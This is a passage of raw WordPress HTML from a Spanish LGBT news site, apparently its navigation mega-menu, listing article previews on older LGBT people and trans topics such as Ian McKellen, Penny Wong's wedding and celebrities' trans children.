				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/09/gay-day.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/09/gay-day.jpg 980w, https://ovejarosa.com/wp-content/uploads/2018/09/gay-day-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/09/gay-day-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/09/gay-day-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2018/09/gay-day-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/parque-atracciones-madrid-celebra-gay-day/">El Parque de Atracciones de Madrid celebra el Gay Day por tercer año</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22595 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-mayores-2 category-pareja tag-murray-buchanan tag-pareja-gay tag-peter-robinson">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/35-anos-despues-esta-historia-de-amor-gay-te-va-a-gustar/" class="mask-img">
				<img width="480" height="254" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/07/peter-robinson-y-murray.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/07/peter-robinson-y-murray.png 692w, https://ovejarosa.com/wp-content/uploads/2021/07/peter-robinson-y-murray-600x317.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/35-anos-despues-esta-historia-de-amor-gay-te-va-a-gustar/">35 años después&#8230; esta historia de amor gay te va a gustar</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
